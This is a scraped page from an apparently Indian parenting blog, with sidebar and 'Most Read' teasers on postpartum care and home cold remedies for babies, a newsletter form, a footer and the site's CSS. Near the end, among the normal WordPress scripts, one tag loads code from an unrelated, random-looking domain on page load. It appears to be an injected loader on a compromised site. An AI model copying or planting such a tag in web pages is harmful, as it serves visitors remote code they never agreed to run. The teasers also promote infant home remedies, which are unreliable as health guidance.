                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/best-cloth-diapers/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_690ccf2fa6eb1" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="1778"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/baby-diapers-is-it-safe-to-keep-a-baby-in-diapers-all-day/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="45044a5965"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_690ccf2fa6eb1" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_690ccf2fa6eb1">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1762447151' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12
body_size: 5908
content:
@font-face{font-family:'TektonPro-Bold';src:url(../fonts/TektonPro/TektonPro-Bold.otf)}@font-face{font-family:'FuturaPT-Book';src:url(../fonts/FuturaPT/FuturaPTBook.otf),url(../fonts/FuturaPT/FuturaPT-Book.ttf)}@font-face{font-family:'FuturaPT-Demi';src:url(../fonts/FuturaPT/FuturaPTDemi.otf),url(../fonts/FuturaPT/FuturaPT-Demi.ttf)}@font-face{font-family:'FuturaPT-Bold';src:url(../fonts/FuturaPT/FuturaPTBold.otf),url(../fonts/FuturaPT/FuturaPT-Bold.ttf)}@font-face{font-family:'FuturaPT-Light';src:url(../fonts/FuturaPT/FuturaPTLight.otf),url(../fonts/FuturaPT/FuturaPT-Light.ttf)}@font-face{font-family:'PTSerif-Regular';src:url(../fonts/PTSerif/PTSerif-Regular.ttf)}@font-face{font-family:'PTSerif-Bold';src:url(../fonts/PTSerif/PTSerif-Bold.ttf)}@font-face{font-family:'FuturaPT-Medium';src:url(../fonts/FuturaPT/FuturaPTMedium.otf),url(../fonts/FuturaPT/FuturaPT-Medium.ttf)}body{overflow-x:hidden}h3{text-align:center;position:relative;top:19px;font-family:'TektonPro-Bold';font-size:20px;line-height:45px;color:red}.header{top:0;left:0;width:1920px;height:184px;background:#FFF}.container{margin:auto;padding:0;max-width:1250px}.youtube_icon{width:33px;height:19px}.logo{display:block;position:relative;top:11px}.search_bar{position:absolute;top:90px;width:232px;height:43px;border:.5px solid #707070;
padding-left:14px;
font-size:16px;
float:left
}
.search_bar::placeholder {
	color: #1C1A1A;
	opacity: 74%;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.search_icon {
	position: relative;
	z-index: 1;
	top: 97.5px;
	left: 200px
}
.social-media {
	position: relative
}
.social-media p {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 0
}
.social-media img {
	margin-right: 20px
}
.social-media-header {
	float: right;
	top: 74px
}
.navbar {
	margin-top: 30px;
	background-color: #F9F9F9;
	height: 40px;
	width: 100%
}
.navbar-nav {
	position: relative;
	bottom: 6px;
	right: 6px
}
.nav-link {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.nav-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.nav-link .divider-custom {
	position: relative;
	top: 6px
}
.nav-item {
	margin-right: 36.5px;
	letter-spacing: 0
}
.nav-item:last-child {
	margin-right: 0
}
.display-section {
	margin-top: 50px
}
.display-item {
	height: auto;
	border: 1px solid #E9E9E9;
	width: 100%;
	cursor: pointer
}
.display-item:last-child {
	margin-right: 7.5px
}
.item-heading {
	font-size: 16px;
	font-family: 'PTSerif-Bold';
	text-align: center;
	line-height: 26px;
	padding: 30px 20px 0;
	color: #1C1A1A
}
.divider {
	padding: 25px 90px
}
.item-desc {
	font-family: 'FuturaPT-Medium';
	text-align: center;
	font-size: 13px;
	line-height: 19px;
	padding-bottom: 30px;
	letter-spacing: 2.4px;
	color: #1D1D1D
}
.display-grid {
	display: grid;
	grid-template-columns: auto auto auto auto auto
}
.advert {
	background: #E8E8E8
}
.advert h2 {
	font-family: 'PTSerif-Regular';
	color: #000;
	text-align: center
}
.advert-728x90 {
	width: auto;
	height: auto;
	margin: 50px auto 0;
	max-width: 100%;
	display: table
}
.advert-300x600 {
	width: 300px;
	height: 600px;
	float: right;
	margin-right: 10px
}
.advert-728x90 h2 {
	padding: 24px 182px
}
.advert-300x600 h2 {
	padding: 258px 45px
}
.middle-section {
	border-bottom: 1px solid #E9E9E9
}
article {
	border-right: 1px solid #E9E9E9;
	width: 70.5%;
	padding-right: 20px
}
article h2 {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-one {
	margin-top: 50px
}
.by-line {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	margin-top: 13px;
	margin-bottom: 24px
}
.date {
	color: #878787;
	font-family: 'FuturaPT-Medium';
	margin-top: 20px;
	font-size: 14px
}
.article-img {
	display: inline-block
}
.article-content {
	position: relative;
	bottom: 5px;
	width: 373px;
	float: right;
	margin-right: 50px;
	font-family: 'PTSerif-Regular';
	font-size: 15px;
	line-height: 24px;
	color: #1C1A1A
}
.article-content p {
    	text-align: justify;
    }
.text-link {
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #878787;
	letter-spacing: 0;
	position: relative
}
.text-link .divider {
	position: relative;
	right: 164px;
	top: 10px
}
.text-link:hover {
	text-decoration: none;
	color: #878787;
	transition: 0.5s
}
.read-more {
	margin-top: 300px
}
.article-section hr {
	position: relative;
	right: 18px;
	margin-top: 40.5px;
	width: 845px
}
.article-btn {
	width: 160px;
	height: 40px;
	border: 1px solid #E12CE1;
	background: none;
	margin: 40px auto;
	font-family: 'FuturaPT-Book';
	font-size: 13px;
	color: #E12CE1;
	text-align: center;
	cursor: pointer;
	display: block
}
.article-btn:hover {
	background-color: #E12CE1;
	color: #fff;
	transition: 0.5s
}
.video-section {
	margin-top: 40px;
	position: relative;
	margin-bottom: 30px
}
.play-btn {
	position: absolute;
	top: 135px;
	right: 125px;
	cursor: pointer
}
.video-title,
.side-article-title,
.news-events-title {
	font-family: 'PTSerif-Bold';
	color: #1C1A1A;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0;
	margin-top: 12px
}
.video-title {
	margin-bottom: 18px
}
.divider-custom {
	position: absolute;
	border-top: 3px solid #E12CE1;
	left: 1px;
	padding: 0;
	width: 100%
}
.video-section hr {
	width: 20px;
	position: relative;
	left: 1px;
	margin-top: 30.5px
}
h5 {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin-top: 30.5px;
	margin-bottom: 20px
}
.side-articles {
	margin-bottom: 30px
}
.side-article-title {
	margin-bottom: 24px
}
.side-articles img {
	cursor: pointer
}
.tag-items {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	letter-spacing: 0;
	border: 1px solid #707070;
	padding: 7px 14px;
	margin-bottom: 12px;
	margin-right: 8px;
	cursor: pointer
}
.tag-items:hover {
	background-color: #707070;
	color: #fff;
	transition: 0.5s
}
.news-events-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 51px;
	column-gap: 30px
}
.news-events-item {
	width: 100%
}
.news-events-item:last-child {
	margin-left: 0!important;
	width: 100%!important
}
.news-events-title {
	font-size: 18px;
	margin-bottom: 12px
}
.news-events-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 12px
}
.text-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.gallery-heading {
	position: relative;
	right: 10px
}
.dot {
	height: 10px;
	width: 10px;
	background-color: #bbb;
	border-radius: 50%;
	display: inline-block;
	margin-left: 18px;
	cursor: pointer
}
.active-dot {
	background-color: #E12CE1
}
.dots {
	margin-left: 45px;
	margin-top: 22px
}
.view-gallery {
	position: relative;
	top: 18px
}
.newsletter {
	width: 100%;
	background: #F2F5F7;
	margin-top: 70px
}
.newsletter-img {
	position: absolute;
	left: -30%
}
.newsletter-img-2 {
	position: absolute;
	right: -40%
}
.form {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	font-size: 28px;
	color: #1C1A1A;
	text-align: center
}
.newsletter .form h2 {
	padding-top: 70px
}
.contact-us.form {
	text-align: left
}
.form input {
	width: 559px;
	height: 40px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	max-width: 100%
}
.form input::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.consent-text {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	width: 534px;
	margin-top: 18px
}
.emaillist label {
	display: block
}
#consent {
	position: relative;
	bottom: 16px;
	width: 13px;
	height: 13px;
	border: 1px solid #1C1A1A;
	border-radius: 0
}
.submit-btn {
	border: 1px solid #E12CE1;
	background: #E12CE1;
	font-family: 'FuturaPT-Bold';
	font-size: 16px;
	color: #fff;
	text-align: center;
	padding: 9px 54px;
	margin-top: 23px;
	cursor: pointer;
	margin-bottom: 70px
}
.submit-btn:hover {
	background: none;
	color: #E12CE1;
	transition: 0.5s
}
.contact-us .submit-btn {
	display: block
}
.breadcrumb {
	background-color: #fff;
	padding-left: 0;
	font-family: 'PTSerif-Regular';
	margin-top: 50px
}
.breadcrumb-item+.breadcrumb-item::before {
	content: ">";
	color: #ABABAB
}
.breadcrumb-item a {
	color: #ABABAB
}
.breadcrumb-item.active {
	color: #6A6A6A
}
.pink-bg {
	display: inline-block;
	background: #E12CE1;
	font-family: 'FuturaPT-Medium';
	font-size: 15px;
	letter-spacing: 2.4px;
	color: #fff;
	padding: 5px 12px
}
.article-section {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-title {
	font-size: 48px;
	margin-top: 30px
}
.article-brief {
	font-family: 'FuturaPT-Light';
	font-size: 24px;
	line-height: 24px;
	margin-top: 12px
}
.share-icon {
	float: right;
	padding-right: 60px;
	color: #878787;
	margin-bottom: 30px
}
.share-icon:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.article-para {
	font-size: 16px;
	margin-bottom: 14px;
	padding-right: 30px
}
.subhead {
	font-size: 32px;
	margin-top: 30px
}
.video-section-2 {
	position: relative;
	margin-bottom: 40px
}
.play-btn-2 {
	position: absolute;
	bottom: 180px;
	left: 400px;
	cursor: pointer
}
.share-text {
	font-family: 'FuturaPT-Demi';
	font-size: 18px;
	margin-top: 40px;
	margin-bottom: 15px
}
.comment-section h5 {
	margin-top: 40.5px;
	display: inline-block
}
.add-comment {
	padding: 10px 27px;
	float: right;
	margin-right: 36px
}
.commenter-name {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 80px
}
.comment-timestamp {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-top: 4px
}
.comment-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	padding-right: 30px;
	margin-top: 27px
}
.dashed-hr {
	border: .5px dashed #CBCBCB
}
.no-of-likes {
	display: inline-block;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-left: 5px
}
.likers {
	margin-left: 15px
}
.reply-btn {
	float: right;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-right: 36px
}
.reply-btn:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.side-article-item {
	margin-top: 34px;
	margin-bottom: 30px
}
.side-article-item:last-child {
	margin-bottom: 26px
}
.latest-articles,
.whats-new,
.most-viewed-articles {
	margin-bottom: 30px
}
.latest-articles img,
.whats-new img,
.most-viewed-articles img {
	float: left;
	margin-right: 16px;
	cursor: pointer
}
.side-article-content {
	font-family: 'PTSerif-Bold';
	font-size: 16px;
	position: relative;
	bottom: 7px;
	display: inline
}
.media-coverage img {
	margin-right: 5px;
	margin-bottom: 25px
}
.sponsors-related-articles {
	color: #1C1A1A
}
.sponsors {
	background: #FFF6FF
}
.sponsors img {
	cursor: pointer
}
.sponsors h5 {
	padding-top: 71px;
	margin-bottom: 40px;
	margin-top: 0
}
.sponsor-title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 26px;
	margin-bottom: 12px
}
.sponsor-byline {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-top: 22px;
	padding-bottom: 60px
}
.related-articles {
	margin-top: 60px
}
.related-articles h5 {
	margin-bottom: 51px
}
.article-type {
	margin-top: 0;
	font-size: 30px;
	color: #E12CE1;
	font-family: 'PTSerif-Regular'
}
.article-grid {
	margin-top: 40px
}
.article-item {
	margin-bottom: 44px
}
.most-read h5 {
	margin-top: 60.5px;
	margin-bottom: 51px
}
.article-link {
	margin: 20px auto;
	color: #E12CE1
}
.article-link a {
	color: #E12CE1
}
.side-article-para {
	font-size: 16px
}
textarea {
	width: 559px;
	height: 170px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
textarea::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	padding-top: 14px
}
.footer {
	width: 100%;
	background: #fff
}
.footer-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 60px;
	column-gap: 220px
}
.footer-heading {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.footer-links {
	margin-top: 20px
}
.footer-links a {
	display: block;
	text-decoration: none;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 16px;
	margin-bottom: 10px
}
.footer-links a:hover {
	color: #E12CE1;
	transition: 0.5s
}
.connect-with-us {
	margin-top: 60px;
	text-align: center
}
.social-media-footer {
	margin-top: 20px
}
.social-media-footer img {
	position: relative;
	left: 15px
}
.connect-with-us hr {
	width: 1200px;
	position: relative;
	margin-top: 65px;
	border-width: 1.5px;
	max-width: 100%
}
.copyright {
	font-family: 'PTSerif-Regular';
	font-size: 14px;
	color: #929292;
	margin-top: 20.5px;
	text-align: center;
	margin-bottom: 66px
}
.vlog_overly_box {
	width: 100%;
	overflow: hidden;
	display: block;
	height: 250px;
	position: relative
}
.vlog_overly_box:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	opacity: .6;
	z-index: 2;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.vlog_overly_box:before {
	content: '';
	width: 60px;
	height: 60px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: -30px;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.vlog_overly_box img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.vlog_overly_box:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.vlog_overly_box:hover:after {
	opacity: .9
}
.heading_title {
	margin-bottom: 30px
}
.vlog_overly_content {
	position: ABSOLUTE;
	z-index: 5;
	bottom: 0;
	left: 0;
	padding: 15px
}
